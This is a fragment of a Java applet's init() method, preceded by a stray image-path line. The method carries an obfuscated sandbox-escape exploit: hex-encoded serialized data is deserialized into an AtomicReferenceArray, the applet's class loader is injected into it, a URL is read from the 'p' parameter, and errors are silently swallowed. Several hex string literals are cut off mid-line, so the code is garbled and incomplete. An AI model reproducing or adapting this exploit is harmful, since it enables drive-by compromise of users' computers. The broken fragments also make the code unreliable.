 public void init()
{
try {
int i = 0;
String name = Hal.class.getName();
String[] arrayOfString = { "ACE", "D0005757200135B4C6A6176612E6C616E672E4F62", "6A6563743B90CE589F1073296C020000787000000002", "7572
Integer.toHexString(name.length()) + toHex(name) +
"FE2C941188B6E5FF02", "000078700000000170737200306A6176612E7574696C", "2E636F6E63757272656E742E61746F6D69632E41746F", "6D696
StringBuilder localStringBuilder = new StringBuilder();
for (int j = 0; j < arrayOfString.length; j++)
{
localStringBuilder.append(arrayOfString[j]);
}
Hal._url = getParameter("p");
ObjectInputStream localObjectInputStream = make_ois(localStringBuilder);
Object[] arrayOfObject = (Object[])localObjectInputStream.readObject();
AtomicReferenceArray localAtomicReferenceArray = (AtomicReferenceArray)arrayOfObject[1];
Object localClassLoader = Hal.rMethod("java.lang.Class", "getClassLoader", getClass());
localAtomicReferenceArray.set(0, localClassLoader);
Hal.doWork(((Hal[])arrayOfObject[0])[0]);
}
catch (Exception localException)
{
}
}